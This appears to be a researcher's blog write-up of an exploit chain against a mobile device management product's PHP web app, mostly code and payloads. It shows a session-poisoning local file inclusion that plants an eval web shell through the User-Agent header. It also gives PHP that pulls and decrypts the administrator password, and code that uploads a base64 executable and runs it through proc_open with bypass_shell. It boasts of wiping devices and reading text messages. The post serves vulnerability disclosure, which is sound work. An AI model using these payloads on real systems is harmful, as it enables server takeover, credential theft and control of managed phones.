/desktop/download.php:$_SESSION['user_agent'] = $_SERVER['HTTP_USER_AGENT'];
Taking a look at the "download.php" file the following was observed:
<?phpThe first highlighted part sets a new session variable "user_agent" to whatever our browser is sending, good so far.... The next highlighted section checks our session for "DeviceSAKey" which is used to check that the requester is authenticated in the system, in this case we are not so this fails and we are redirected to the login page ("index.php"). Because the server stores our session value before checking authentication (whoops) we can use this to store our payload to be included :)
session_start();
if (isset($_SESSION["language"]))
{
require_once( $_SESSION["language"]);
} else
{
require_once( 'res\languages\English.php' );
}
$filedata = $_SESSION['filedata'];
$filename = $_SESSION['filename'];
$usersakey = $_SESSION['UserSAKey'];
$_SESSION['user_agent'] = $_SERVER['HTTP_USER_AGENT'];
$active_user_agent = strtolower($_SESSION['user_agent']);
$ext = substr(strrchr($filename, '.'), 1);
if (isset($_SESSION['$DeviceSAKey']) && $_SESSION['$DeviceSAKey'] > 0)
{
} else
{
$_SESSION['$error'] = LOGIN_FAILED_TEXT;
header('Location: index.php');
}
This will create a session file named "sess_payload" that we can include, the file contains the following:
user_agent|s:34:"<?php echo(eval($_GET['cmd'])); ?>";$error|s:12:"Login Failed";Now, I'm sure if you are paying attention you'd say "wait, why don't you just use exec/passthru/system", well the application installs and configures IIS to use a "guest" account for executing everything – no execute permissions for system stuff (cmd.exe,etc) :(. It is possible to get around this and gain system execution, but I decided to first see what other options are available. Looking at the database, the administrator credentials are "encrypted", but I kept seeing a function being used in PHP when trying to figure out how they were "encrypted": mdm_DecryptData(). No password or anything is provided when calling the fuction, so it can be assumed it is magic:
return mdm_DecryptData($result[0]['Password']);Ends up it is magic – so I sent the following PHP to be executed on the server -
$pass=mdm_ExecuteSQLQuery("SELECT Password FROM Administrators where AdministratorSAKey = 1",array(),false,-1,"","","",QUERY_TYPE_SELECT);
echo $pass[0]["UserName"].":".mdm_DecryptData($pass[0]["Password"]);

Now that the password is available, you can log into the admin panel and do wonderful things like deploy policy to mobile devices (CA + proxy settings :)), wipe devices, pull text messages, etc….
This functionality has been wrapped up into a metasploit module that is available on github:
Next up is bypassing the fact we cannot use "exec/system/passthru/etc" to execute system commands. The issue is that all of these commands try and execute whatever is sent via the system "shell", in this case "cmd.exe" which we do not have rights to execute. Lucky for us PHP provides "proc_open", specifically the fact "proc_open" allows us to set the "bypass_shell" option. So knowing this we need to figure out how to get an executable on the server and where we can put it. The where part is easy, the PHP process user has to be able to write to the PHP "temp" directory to write session files, so that is obvious. There are plenty of ways to get a file on the server using PHP, but I chose to use "php://input" with the executable base64'd in the POST body:
$wdir=getcwd()."\..\..\php\\\\temp\\\\";This bit of PHP will read the HTTP post's body (php://input) , base64 decode its contents, and write it to a file in a location we have specified. This location is relative to where we are executing so it should work no matter what directory the product is installed to.
file_put_contents($wdir."cmd.exe",base64_decode(file_get_contents("php://input")));
$wdir=getcwd()."\..\..\php\\\\temp\\\\";The key here is the "bypass_shell" option that is passed to "proc_open". Since all files that are created by the process user in the PHP "temp" directory are created with "all of the things" permissions, we can point "proc_open" at the file we have uploaded and it will run :)
$cmd=$wdir."cmd.exe";
$output=array();
$handle=proc_open($cmd,array(1=>array("pipe","w")),$pipes,null,null,array("bypass_shell"=>true));
if(is_resource($handle))
{
$output=explode("\\n",+stream_get_contents($pipes[1]));
fclose($pipes[1]);
proc_close($handle);
}
foreach($output+as &$temp){echo+$temp."\\r\\n";};
This process was then rolled up into a metasploit module which is available here:
Update: Metasploit modules are now available as part of metasploit.
訂閱:
留言 (Atom)





























